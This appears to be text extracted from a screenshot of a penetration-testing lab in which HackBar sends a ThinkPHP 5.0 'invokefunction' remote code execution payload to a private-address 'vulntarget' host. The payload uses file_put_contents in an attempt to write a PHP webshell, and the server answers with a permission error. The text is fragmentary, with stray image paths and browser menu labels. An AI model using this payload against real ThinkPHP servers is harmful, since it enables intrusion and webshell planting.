 192.168.100.131/vulntarget/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=wo.php&vars[1][1]=<?php
3
4
file_put_contents(wo.php): failed to open stream: Permission denied
ThinkPHP V5.0.15 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.131/vulntarget/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=wo.php&vars[1]